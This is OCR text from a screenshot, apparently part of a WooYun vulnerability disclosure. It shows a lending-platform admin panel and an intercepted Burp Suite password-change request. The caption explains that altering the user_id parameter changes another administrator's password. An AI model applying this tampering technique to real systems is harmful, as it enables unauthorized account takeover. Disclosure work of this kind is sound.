 后台管理 - 金钱柜 系统
(31封未读) 网易邮箱6.0版
(31封未读) 网易邮箱6.0版
WooYun.org | 提交漏洞
WooYun.org | 发
demo1.wangdaixitong.com/index.php?admin
管理员系统
管理首页
认证管理
用户管理
扩展
首页
> 密码设置
> 管理员管理
> 添加管理员
> 管理员类型
> 管理员记录
> 数据库备份
个人资料
用户名： test110
昵称： test110
所在地： 湖北省 黄石
管理密码： •••••• 注意：如果不修改
确认管理密码： •••••• 注意：如果不修改
提 交
重 置
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater S
Intercept History Options
Request to http://demo1.wangdaixitong.com:80 [121.42.26.37]
Forward Drop Intercept is on
Raw Params Headers Hex
POST /index.php?admin&q=system/password HT
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Content-Length: 128
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,ap
Origin: http://demo1.wangdaixitong.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; W
Safari/537.36
Content-Type: application/x-www-form-urlen
Referer: http://demo1.wangdaixitong.com/in
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tg55ar6ae6igabfc88oufu8h
user_id=328&adminname=test110&province=190
修改id更改管理员密码
www.wooyun.org